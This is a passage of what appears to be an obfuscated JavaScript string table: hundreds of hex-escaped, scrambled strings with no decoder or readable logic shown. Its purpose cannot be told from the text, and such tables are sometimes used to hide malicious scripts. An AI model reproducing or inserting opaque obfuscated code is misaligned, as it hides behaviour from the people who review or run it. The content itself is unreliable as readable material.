4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\